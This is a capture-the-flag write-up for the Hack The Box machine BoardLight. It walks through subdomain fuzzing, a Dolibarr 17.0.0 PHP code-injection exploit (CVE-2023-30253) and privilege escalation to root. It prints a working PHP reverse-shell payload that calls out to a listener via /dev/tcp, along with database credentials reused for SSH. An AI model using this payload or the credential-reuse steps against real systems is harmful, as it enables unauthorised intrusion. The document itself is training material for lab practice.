HTB - BoardLight
Box Info
| Name | BoardLight |
|---|---|
| Release Date | 25 May, 2024 |
| OS | Linux |
| Rated Difficulty | Easy |

Enumeration

SubDomain
1
wfuzz -c -w /usr/share/wordlists/amass/subdomains-top1mil-5000.txt "Host: FUZZ.board.htb" -u [](http://board.htb/)[http://board.htb](http://board.htb)

The login page is using the default credentials by Dolibarr
Dolibarr 17.0.0
CVE-2023-30253
Missing Error Handling | OWASP Foundation
The version Dolibarr 17.0.0 has a vulnerability to PHP Code injection (RCE) (CVE-2023-30253)
Dolibarr confirm RCE in the version 17.0.0
Security Advisory: Dolibarr 17.0.0 PHP Code Injection (CVE-2023-30253) - Swascan
We make a page and use PHP for try to get a reverse shell.
1
<?PHP echp system("whoami");?>
1
2
3
<section id="mysection1" contenteditable="true">
<?PHP echo system("bash -c 'bash -i >& /dev/tcp/10.10.14.88/7777 0>&1'");?>
</section>
https://wiki.dolibarr.org/index.php?title=Backups
Credentials
1
2
3
4
5
6
7
8
9
10
11
12
13
$dolibarr_main_db_name='dolibarr'; $dolibarr_main_db_prefix='llx_'; $dolibarr_main_db_user='dolibarrowner'; $dolibarr_main_db_pass='serverfun2$2023!!'; $dolibarr_main_db_type='mysqli';
dolibarrowner
serverfun2$2023!!
cat /etc/passwd | grep bash

SSH:
larissa
serverfun2$2023!!
I found no exploitable points and uploaded linpeas to scan for vulnerabilities.

LinPEAS
_LinPEAS is a script that search for possible paths to escalate privileges on Linux/Unix_/MacOS hosts. The checks are explained on [book.hacktricks.xyz](https://book.hacktricks.xyz/linux-hardening/privilege-escalation)_
PEASS-ng/linPEAS at master · peass-ng/PEASS-ng
Enlightenment_sys
Enlightenment_sys in some cases could be an internal component or refer to scripts or tools for interacting with Enlightenment; it could also be a module or a configuration depending on the context.
In this point it’s just exploit the CVE for scalation previleges and get the root flag.
Run exploit.sh and you obtained the shell as root.